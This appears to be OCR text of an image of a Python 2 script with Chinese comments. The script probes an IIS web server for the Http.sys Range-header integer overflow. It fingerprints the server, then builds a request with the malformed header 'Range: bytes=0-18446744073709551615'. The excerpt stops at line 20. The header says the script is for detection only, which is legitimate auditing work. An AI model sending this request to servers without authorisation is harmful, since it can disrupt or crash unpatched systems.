 1 '''
2 此脚本仅适用于检测 IIS 服务器是否存在 Http.sys 处理 Range 整数溢出漏洞 ,不适用于攻击使
用。
3 '''
4 import socket
5 import random
6
7 ipAddr = "" #添加目标 ip
8 hexAllFfff = "18446744073709551615"
9
10 req1 = "GET / HTTP/1.0\r\n\r\n"
11 req = "GET / HTTP/1.1\r\nHost: stuff\r\nRange: bytes=0-" + hexAllFfff + "\r\n\r\n" #主要
测试代码
12
13 print "[*] Audit Started"
14 client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
15 client_socket.connect((ipAddr, 80)) #如果 web 服务器开启非 80 端口 ,可在此
处修改为正确端口
16 client_socket.send(req1)
17 boringResp = client_socket.recv(1024)
18 if "Microsoft" not in boringResp: #检测当前 web 服务是否为 IIS web 服务
器
19 print "[*] Not IIS"
20 exit(0)